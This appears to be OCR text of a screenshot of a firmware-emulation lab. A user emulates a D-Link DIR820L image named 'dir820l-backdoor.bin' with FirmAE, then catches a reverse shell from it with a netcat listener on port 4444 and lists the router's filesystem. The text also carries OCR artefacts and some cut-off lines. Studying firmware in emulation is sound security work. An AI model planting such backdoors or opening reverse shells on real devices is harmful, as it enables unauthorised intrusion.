 Activities Terminal T7 14:59
bunt@bunt: ~/FirmAE
File Edit View Search Terminal Help
Desktop DIR820LA1_FW106B02.bin FirmAE Music Templates
DIR816L_FW_B1_206b01_57b3067906424.bin dir820l-backdoor.bin firmware_emulator Pictures Videos
_DIR816L_FW_B1_206b01_57b3067906424.bin.extracted Documents firmware-mod-kit Public
bunt@bunt:~$ cd FirmAE/
bunt@bunt:~/FirmAE$ ls
analyses binwalk-2.3.4 database docker-helper.py download.sh firmwares init.sh LICENSE.txt run.sh scripts util v2.3.4.tar.gz.1
binaries core debug.py docker-init.sh firmae.config images install.sh README.md scratch sources v2.3.4.tar.gz
bunt@bunt:~/FirmAE$ sudo ./run.sh -d DI
Usage: ./run.sh [mode]... [brand] [firmware|firmware_directory]
mode: use one option at once
-r, --run : run mode - run emulation (no quit)
-c, --check : check mode - check network reachable and web access (quit)
-a, --analyze : analyze mode - analyz
-d, --debug : debug mode - debugg
-b, --boot : boot debug mode - kerne
bunt@bunt:~/FirmAE$ sudo ./run.sh -d DIR820L .
[*] ../dir820l-backdoor.bin emulation start!!!
[*] Extract done!!!
[+] get architecture done!!!
[+] Start emulation!!!
[IID] 10
[MODE] debug
mke2fs 1.44.1 (24-Mar-2018)
e2fsck 1.44.1 (24-Mar-2018)
[*] infer network start!!!
[+] Network reachable on 192.168.0.1!
[+] Web service on 192.168.0.1
[+] Run debug!
Creating TAP device tap10_0...
Set 'tap10_0' persistent and owned by uid 0
Bringing up TAP device...
Starting emulation of firmware... 192.168.0.1
[*] firmware - dir820l-backdoor
[*] IP - 192.168.0.1
[*] connecting to netcat (192.168.0.1:31337)
[+] netcat connected
------------------------------
| FirmAE Debugger |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
>
bunt@bunt: ~
File Edit View Search Terminal Help
bunt@bunt:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.0.1 32624 received!
ls
bin
dev
etc
etc_ro
firmadyne
flash
fw
home
init
lib
lost+found
media
mnt
mydlink
pdata
proc
root
run
sbin
sgcc